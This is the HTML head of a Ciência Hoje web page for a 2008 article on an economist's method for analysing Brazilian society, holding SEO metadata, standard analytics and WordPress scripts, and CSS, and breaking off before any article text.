

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/
body_size: 30805
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

            <meta property="og:url" content="https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="Novo olhar sobre a sociedade brasileira" />
        <meta property="og:description" content="Economista propõe método para analisar a estrutura social e a configuração espacial do país" />
        <meta property="og:image" content="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/logo.png" />

        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Novo olhar sobre a sociedade brasileira">
        <meta name="twitter:description" content="Economista propõe método para analisar a estrutura social e a configuração espacial do país">
        <meta name="twitter:image" content="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/logo.png" />
    

    <link rel="shortcut icon" type="image/x-icon" href="https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/favicon.png" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFFR2F1F4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFFR2F1F4N');
</script>    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5WQW7DR');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Novo olhar sobre a sociedade brasileira - Ciência Hoje" />
	<meta property="og:description" content="Economista propõe método para analisar a estrutura social e a configuração espacial do país" />
	<meta property="og:url" content="https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/" />
	<meta property="og:site_name" content="Ciência Hoje" />
	<meta property="article:publisher" content="https://www.facebook.com/cienciahoje" />
	<meta property="article:published_time" content="2008-02-25T11:30:00+00:00" />
	<meta name="author" content="Andressa Spata" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cienciahoje" />
	<meta name="twitter:site" content="@cienciahoje" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Andressa Spata" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/#article","isPartOf":{"@id":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/"},"author":{"name":"Andressa Spata","@id":"https://cienciahoje.org.br/#/schema/person/e33f8dd1928514d1fdaa939fcc424e46"},"headline":"Novo olhar sobre a sociedade brasileira","datePublished":"2008-02-25T11:30:00+00:00","mainEntityOfPage":{"@id":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/"},"wordCount":760,"commentCount":0,"publisher":{"@id":"https://cienciahoje.org.br/#organization"},"keywords":["Economia"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/#respond"]}]},{"@type":"WebPage","@id":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/","url":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/","name":"Novo olhar sobre a sociedade brasileira - Ciência Hoje","isPartOf":{"@id":"https://cienciahoje.org.br/#website"},"datePublished":"2008-02-25T11:30:00+00:00","breadcrumb":{"@id":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/"]}]},{"@type":"BreadcrumbList","@id":"https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cienciahoje.org.br/"},{"@type":"ListItem","position":2,"name":"CH +","item":"https://www.cienciahoje.org.br/noticias/"},{"@type":"ListItem","position":3,"name":"Novo olhar sobre a sociedade brasileira"}]},{"@type":"WebSite","@id":"https://cienciahoje.org.br/#website","url":"https://cienciahoje.org.br/","name":"Ciência Hoje","description":"Site da Revista Ciência Hoje","publisher":{"@id":"https://cienciahoje.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cienciahoje.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://cienciahoje.org.br/#organization","name":"Ciência Hoje","url":"https://cienciahoje.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/#/schema/logo/image/","url":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","width":676,"height":630,"caption":"Ciência Hoje"},"image":{"@id":"https://cienciahoje.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cienciahoje","https://x.com/cienciahoje","https://www.instagram.com/ciencia_hoje/","https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"]},{"@type":"Person","@id":"https://cienciahoje.org.br/#/schema/person/e33f8dd1928514d1fdaa939fcc424e46","name":"Andressa Spata","url":"https://www.cienciahoje.org.br/author/andressa_spataich-com-br/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ciência Hoje &raquo; Novo olhar sobre a sociedade brasileira" href="https://www.cienciahoje.org.br/novo-olhar-sobre-a-sociedade-brasileira/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cienciahoje.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=89c0070808cc01f13ccb11293bfceac3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cienciahoje.org.br/wp-includes/css/dist/block-library/style.min.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='uig-viewercss-css' href='https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/viewer.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='uig-styles-css' href='https://www.cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://www.cienciahoje.org.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://www.cienciahoje.org.br/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://www.cienciahoje.org.br/wp-content/themes/cienciahoje-wp/css/style.css?rand=6382&#038;ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cienciahoje.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cienciahoje.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"